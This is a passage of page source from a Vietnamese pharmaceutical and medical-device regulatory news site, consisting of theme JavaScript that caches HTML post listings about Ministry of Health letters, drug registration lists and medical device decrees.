n\u0103ng, nhi\u1ec7m v\u1ee5,...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-10-09T20:54:30+07:00\" >2018-10-09<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_118","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_118));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_2 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3644-syt-nvd-ngay-05-08-2024-cua-so-y-te-tp-ha-noi-ve-viec-dinh-chi-luu-hanh-thu-hoi-tren-toan-quoc-san-pham-dau-massage-nhan-hang-dai-luc-hoang-cua-cong-ty-tnhh-mot-thanh-vien-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 3644\/SYT-NVD ng\u00e0y 05\/08\/2024 c\u1ee7a S\u1edf Y t\u1ebf TP H\u00e0 N\u1ed9i v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i tr\u00ean to\u00e0n qu\u1ed1c s\u1ea3n ph\u1ea9m D\u1ea7u massage (nh\u00e3n h\u00e0ng \u0110\u1ea1i l\u1ef1c ho\u00e0ng) c\u1ee7a C\u00f4ng ty TNHH m\u1ed9t th\u00e0nh vi\u00ean s\u1ea3n xu\u1ea5t v\u00e0 th\u01b0\u01a1ng m\u1ea1i m\u1ef9 ph\u1ea9m L\u00ea V\u00e2n\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cong-van-3644-SYT-NVD-ngay-05-8-2024-ve-dinh-chi-luu-hanh-thu-hoi-dau-massage-1-324x160.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cong-van-3644-SYT-NVD-ngay-05-8-2024-ve-dinh-chi-luu-hanh-thu-hoi-dau-massage-1-324x160.jpg 324w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cong-van-3644-SYT-NVD-ngay-05-8-2024-ve-dinh-chi-luu-hanh-thu-hoi-dau-massage-1-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 3644\/SYT-NVD ng\u00e0y 05\/08\/2024 c\u1ee7a S\u1edf Y t\u1ebf TP H\u00e0 N\u1ed9i v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i tr\u00ean to\u00e0n qu\u1ed1c s\u1ea3n ph\u1ea9m D\u1ea7u massage (nh\u00e3n h\u00e0ng \u0110\u1ea1i l\u1ef1c ho\u00e0ng) c\u1ee7a C\u00f4ng ty TNHH m\u1ed9t th\u00e0nh vi\u00ean s\u1ea3n xu\u1ea5t v\u00e0 th\u01b0\u01a1ng m\u1ea1i m\u1ef9 ph\u1ea9m L\u00ea V\u00e2n\" title=\"C\u00f4ng v\u0103n s\u1ed1 3644\/SYT-NVD ng\u00e0y 05\/08\/2024 c\u1ee7a S\u1edf Y t\u1ebf TP H\u00e0 N\u1ed9i v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i tr\u00ean to\u00e0n qu\u1ed1c s\u1ea3n ph\u1ea9m D\u1ea7u massage (nh\u00e3n h\u00e0ng \u0110\u1ea1i l\u1ef1c ho\u00e0ng) c\u1ee7a C\u00f4ng ty TNHH m\u1ed9t th\u00e0nh vi\u00ean s\u1ea3n xu\u1ea5t v\u00e0 th\u01b0\u01a1ng m\u1ea1i m\u1ef9 ph\u1ea9m L\u00ea V\u00e2n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3644-syt-nvd-ngay-05-08-2024-cua-so-y-te-tp-ha-noi-ve-viec-dinh-chi-luu-hanh-thu-hoi-tren-toan-quoc-san-pham-dau-massage-nhan-hang-dai-luc-hoang-cua-cong-ty-tnhh-mot-thanh-vien-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 3644\/SYT-NVD ng\u00e0y 05\/08\/2024 c\u1ee7a S\u1edf Y t\u1ebf TP H\u00e0 N\u1ed9i v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i tr\u00ean to\u00e0n qu\u1ed1c s\u1ea3n ph\u1ea9m D\u1ea7u massage (nh\u00e3n h\u00e0ng \u0110\u1ea1i l\u1ef1c ho\u00e0ng) c\u1ee7a C\u00f4ng ty TNHH m\u1ed9t th\u00e0nh vi\u00ean s\u1ea3n xu\u1ea5t v\u00e0 th\u01b0\u01a1ng m\u1ea1i m\u1ef9 ph\u1ea9m L\u00ea V\u00e2n\">C\u00f4ng v\u0103n s\u1ed1 3644\/SYT-NVD ng\u00e0y 05\/08\/2024 c\u1ee7a S\u1edf Y t\u1ebf TP...<\/a><\/h3>\r\n\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/vnras.com\/author\/duocsianhtuyet\/\">D\u01b0\u1ee3c s\u0129 \u00c1nh Tuy\u1ebft<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-17T09:08:40+07:00\" >2024-08-17<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/vnras.com\/cong-van-so-3644-syt-nvd-ngay-05-08-2024-cua-so-y-te-tp-ha-noi-ve-viec-dinh-chi-luu-hanh-thu-hoi-tren-toan-quoc-san-pham-dau-massage-nhan-hang-dai-luc-hoang-cua-cong-ty-tnhh-mot-thanh-vien-san-xuat\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n\r\n            <div class=\"td-excerpt\">\r\n                C\u00f4ng v\u0103n s\u1ed1 3644\/SYT-NVD ng\u00e0y 05\/08\/2024 c\u1ee7a S\u1edf Y t\u1ebf TP H\u00e0 N\u1ed9i v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i tr\u00ean to\u00e0n qu\u1ed1c s\u1ea3n ph\u1ea9m D\u1ea7u massage (nh\u00e3n h\u00e0ng \u0110\u1ea1i l\u1ef1c ho\u00e0ng) c\u1ee7a C\u00f4ng ty TNHH m\u1ed9t th\u00e0nh vi\u00ean s\u1ea3n xu\u1ea5t v\u00e0 th\u01b0\u01a1ng m\u1ea1i m\u1ef9 ph\u1ea9m L\u00ea V\u00e2n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_2 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-15-qld-kd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00d4NG V\u0102N S\u1ed0 15\/QLD-KD \u0110\u1ea2M B\u1ea2O CUNG \u1ee8NG THU\u1ed0C D\u1ecaP T\u1ebeT NGUY\u00caN \u0110\u00c1N M\u1eacU TU\u1ea4T 2018\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/20171228201325_39454-1-324x160.jpeg\"   alt=\"C\u00d4NG V\u0102N S\u1ed0 15\/QLD-KD\" title=\"C\u00d4NG V\u0102N S\u1ed0 15\/QLD-KD \u0110\u1ea2M B\u1ea2O CUNG \u1ee8NG THU\u1ed0C D\u1ecaP T\u1ebeT NGUY\u00caN \u0110\u00c1N M\u1eacU TU\u1ea4T 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-15-qld-kd\/\"  rel=\"bookmark\" title=\"C\u00d4NG V\u0102N S\u1ed0 15\/QLD-KD \u0110\u1ea2M B\u1ea2O CUNG \u1ee8NG THU\u1ed0C D\u1ecaP T\u1ebeT NGUY\u00caN \u0110\u00c1N M\u1eacU TU\u1ea4T 2018\">C\u00d4NG V\u0102N S\u1ed0 15\/QLD-KD \u0110\u1ea2M B\u1ea2O CUNG \u1ee8NG THU\u1ed0C D\u1ecaP T\u1ebeT...<\/a><\/h3>\r\n\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/vnras.com\/author\/vo-thi-phuong-thuy\/\">V\u00f5 Th\u1ecb Ph\u01b0\u01a1ng Th\u00f9y<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-01-05T09:00:57+07:00\" >2018-01-05<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/vnras.com\/cong-van-so-15-qld-kd\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n\r\n            <div class=\"td-excerpt\">\r\n                \r\n\r\n\r\nB\u1ed8 Y T\u1ebe\r\nC\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C\r\n-------\r\nC\u1ed8NG H\u00d2A X\u00c3 H\u1ed8I CH\u1ee6 NGH\u0128A VI\u1ec6T NAM\r\n\u0110\u1ed9c l\u1eadp - T\u1ef1 do - H\u1ea1nh ph\u00fac\r\n---------------\r\n\r\n\r\n\r\nS\u1ed1: 15\/QLD-KD\r\nv\/v \u0111\u1ea3m b\u1ea3o cung...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-44-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 44-YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/12\/cong-van-so-44-pyt-1-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/12\/cong-van-so-44-pyt-1-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/12\/cong-van-so-44-pyt-1-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 44-YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 44-YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-44-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 44-YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 44-YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-12-12T16:08:15+07:00\" >2024-12-12<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thuoc-khang-virus-dot-157\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u00ea\u0301t \u0111i\u0323nh 46\/Q\u0110-QLD danh mu\u0323c thu\u00f4\u0301c trong n\u01b0\u01a1\u0301c \u0111\u01a1\u0323t 157 &#8211; hoa\u0323t ch\u00e2\u0301t kha\u0301ng virus 2 n\u0103m\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/drug-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/drug-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/drug-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Quy\u00ea\u0301t \u0111i\u0323nh 46\/Q\u0110-QLD danh mu\u0323c thu\u00f4\u0301c trong n\u01b0\u01a1\u0301c \u0111\u01a1\u0323t 157 &#8211; hoa\u0323t ch\u00e2\u0301t kha\u0301ng virus 2 n\u0103m\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thuoc-khang-virus-dot-157\/\"  rel=\"bookmark\" title=\"Quy\u00ea\u0301t \u0111i\u0323nh 46\/Q\u0110-QLD danh mu\u0323c thu\u00f4\u0301c trong n\u01b0\u01a1\u0301c \u0111\u01a1\u0323t 157 &#8211; hoa\u0323t ch\u00e2\u0301t kha\u0301ng virus 2 n\u0103m\">Quy\u00ea\u0301t \u0111i\u0323nh 46\/Q\u0110-QLD danh mu\u0323c thu\u00f4\u0301c trong n\u01b0\u01a1\u0301c \u0111\u01a1\u0323t 157 &#8211;...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-02-27T03:30:13+07:00\" >2017-02-27<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-so-dang-ky-thuoc-2016\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh mu\u0323c s\u00f4\u0301 \u0111\u0103ng ky\u0301 thu\u00f4\u0301c 2016\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pharmacy-Image-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pharmacy-Image-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pharmacy-Image-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"Danh mu\u0323c s\u00f4\u0301 \u0111\u0103ng ky\u0301 thu\u00f4\u0301c 2016\" title=\"Danh mu\u0323c s\u00f4\u0301 \u0111\u0103ng ky\u0301 thu\u00f4\u0301c 2016\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-so-dang-ky-thuoc-2016\/\"  rel=\"bookmark\" title=\"Danh mu\u0323c s\u00f4\u0301 \u0111\u0103ng ky\u0301 thu\u00f4\u0301c 2016\">Danh mu\u0323c s\u00f4\u0301 \u0111\u0103ng ky\u0301 thu\u00f4\u0301c 2016<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-08-10T21:39:31+07:00\" >2017-08-10<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-951-qld-mp-ve-viec-khac-phuc-phan-mem-he-thong-cap-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 951\/QLD-MP v\u1ec1 vi\u1ec7c kh\u1eafc ph\u1ee5c ph\u1ea7n m\u1ec1m h\u1ec7 th\u1ed1ng c\u1ea5p s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/951_QLD_MP-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/951_QLD_MP-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/951_QLD_MP-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"C\u00f4ng v\u0103n s\u1ed1 951\/QLD-MP v\u1ec1 vi\u1ec7c kh\u1eafc ph\u1ee5c ph\u1ea7n m\u1ec1m h\u1ec7 th\u1ed1ng c\u1ea5p s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-951-qld-mp-ve-viec-khac-phuc-phan-mem-he-thong-cap-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 951\/QLD-MP v\u1ec1 vi\u1ec7c kh\u1eafc ph\u1ee5c ph\u1ea7n m\u1ec1m h\u1ec7 th\u1ed1ng c\u1ea5p s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 951\/QLD-MP v\u1ec1 vi\u1ec7c kh\u1eafc ph\u1ee5c ph\u1ea7n m\u1ec1m h\u1ec7...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-08-17T00:29:52+07:00\" >2023-08-17<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_118","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_118));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_2 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-5278-byt-tb-ct\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 5278\/BYT-TB-CT Th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh trang thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c lo\u1ea1i B, C, D\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/ThinkstockPhotos-493652082-324x160.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/ThinkstockPhotos-493652082-324x160.jpg 324w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/ThinkstockPhotos-493652082-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"C\u00f4ng v\u0103n 5278\/BYT-TB-CT\" title=\"C\u00f4ng v\u0103n 5278\/BYT-TB-CT Th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh trang thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c lo\u1ea1i B, C, D\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-5278-byt-tb-ct\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 5278\/BYT-TB-CT Th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh trang thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c lo\u1ea1i B, C, D\">C\u00f4ng v\u0103n 5278\/BYT-TB-CT Th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh trang thi\u1ebft...<\/a><\/h3>\r\n\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/vnras.com\/author\/nguyen-hoang-cuong\/\">Admin<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-09-20T10:27:53+07:00\" >2017-09-20<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/vnras.com\/cong-van-5278-byt-tb-ct\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n\r\n            <div class=\"td-excerpt\">\r\n                (KH\u00c2\u0309N) C\u00f4ng v\u0103n 5278\/BYT-TB-CT Th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh trang thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c lo\u1ea1i B, C, D\r\n\r\n\r\n\r\nB\u1ed8 Y T\u1ebe\r\n\u2014\u2014-\r\nC\u1ed8NG H\u00d2A X\u00c3...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_2 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-324x160.jpg\"   alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>\r\n\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/vnras.com\/author\/nguyen-hoang-cuong\/\">Admin<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-01-07T18:25:04+07:00\" >2020-01-07<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n\r\n            <div class=\"td-excerpt\">\r\n                Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\r\n\r\n\r\n\r\nCH\u00cdNH PH\u1ee6\r\n-------\r\nC\u1ed8NG H\u00d2A X\u00c3...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-312-gm-byt-hoi-nghi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi 312\/GM-BYT h\u1ed9i ngh\u1ecb \u0111\u00e1nh gi\u00e1 sau 02 n\u0103m th\u1ef1c hi\u1ec7n, tri\u1ec3n khai Ngh\u1ecb \u0111\u1ecbnh 36\/2016\/N\u0110-CP\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS63-3-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS63-3-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS63-3-300x208.jpg 300w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS63-3-768x533.jpg 768w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS63-3.jpg 1024w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS63-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS63-3-696x483.jpg 696w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS63-3-606x420.jpg 606w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"\" title=\"Gi\u1ea5y m\u1eddi 312\/GM-BYT h\u1ed9i ngh\u1ecb \u0111\u00e1nh gi\u00e1 sau 02 n\u0103m th\u1ef1c hi\u1ec7n, tri\u1ec3n khai Ngh\u1ecb \u0111\u1ecbnh 36\/2016\/N\u0110-CP\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a 